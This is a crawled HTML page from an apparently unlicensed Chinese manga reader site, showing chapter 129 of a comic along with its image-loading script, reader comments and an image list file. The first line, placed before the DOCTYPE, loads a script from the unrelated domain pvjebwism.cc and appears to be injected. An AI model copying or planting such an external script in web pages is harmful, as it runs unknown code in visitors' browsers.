

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/63287-1-128.html
body_size: 5751
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>129 再一次！！--我和女神有胶集最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="129 再一次！！,我和女神有胶集最新漫画章节在线观看,我和女神有胶集最新漫画,我和女神有胶集最新章节,我和女神有胶集漫画" />
    <meta name="description" content="雷电漫画网提供 我和女神有胶集 漫画最新章节-- 129 再一次！！," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    129 再一次！！		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/63287-1-127.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/63287.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/63287-1-129.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/63287-1-127.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/63287.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/63287-1-129.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img2.manga8.xyz/bzmh/txt/3570/128.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            户口本上？用什么关系呢？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            哈哈…刚刚更新，又看完了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好希望哪天接到通知:继续更新哟！故事还有那么多么没有讲完的，在更新点正文涩
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            不对劲，那么多人，为什么小桃偏偏对男主好，男主啥都不会，也没颜值总觉得是小桃有点问题
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            帝释去哪了，快来帮红儿呀
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            收钱没关系，弄错了也没关系，但什么解释都没有，那就有关系了我还不如看小说呢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            又开始了 又慢又短……
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            鬼剑士，红眼鬼泣白手，就差个阿修罗了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            感谢你们一个秘密:笑蝠没死，尸体被戒指复活了。作者:哈哈，越是盼我写死我越不写死
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我表示不明白男主这样的做法，自己不想男男搞基，现在却女女百合，这恶心，淦
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            @作者，画死宋吉，让他原地去世，我立刻买100月票投给你<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我扛不住了，我就只剩几百点卷了<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            超好看的漫画哦！值得你一看！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            小偷国的漫画，服饰垃圾得一批，说是中国传统差得老远了！说是韩服……我天，谁特么看出来了?平台为什么要引进这种漫画?
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            。要追 要追 我要瘋了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            要开刀了吗要开刀了吗阿飞ww哇<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            一直画黑骑怕是要说没其他人物剧情，画白色又……真是太难了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            带着冰冷狂野的气质的男人 跟校长是兄弟关系？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            考古队毫无进展，所有队员都已经有了放弃的念头
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            她不应该是下一个被“祸害”的女子吧！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好强的动态  断大有兴趣往动画方面发展一下吗  
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            精彩，投了5张月票表示支持！不许太监哈！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            我很喜欢，我喜欢就是了，不需要别人说(请不要喷我O)<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            把梅箬也搞个车祸吧，不要妨碍男女主的幸福<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            秦后手真的多，甚至算到了自己会被李春和上界抛弃，埋下叫花子这么一个内应。<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊啊啊剧情画风都绝美！！！强烈安利！！！！！！<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            jason的精神世界升华到了我够不着的高度
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好看，加油！大大要注意好好休息<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            期待新作，新年快乐鸭太太(๑˙ー˙๑)<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            漫画蛮好看的，就是这个结尾，结得有点急
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            迟姐丈夫是格斗王最高手，男主能打赢女主<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            总体来说，这部漫画好好看^ω^
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            哥哥姐姐们可以给我推荐几本后宫漫画吗？就是像末世搬金砖和开局双修那种
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            要是我拥有神笔的话，我会画一个绝世美女，可我突然想起来，我只会画镰刀
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊，这该死的占有欲<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            不愧是圣女，哪都有圣光和谐骑士跟着<br>我和女神有胶集
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            下季什么时候开始播呀 等不及啦 等不及啦
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            额木 其实我想说女主的举动我有点儿无语😑 还有作者能不能别妈咪妈咪的叫了。。。着实太无语了 孩子真早熟 还妈咪妈咪的叫着
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            那尔浩东和她母亲有过什么关系?
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img2.manga8.xyz/bzmh/txt/3570/128.txt
body_size: -30
content:
show('<p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/1.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/2.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/3.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/4.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/5.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/6.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/7.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/8.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/9.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/10.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/11.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/12.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/13.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/14.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/15.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/16.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/17.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/18.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/19.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/20.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/21.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/22.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/23.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/24.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/25.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/26.jpg"></p><p><img src="http://img2.manga8.xyz/bzmh/tupian/3570/128/27.jpg"></p>')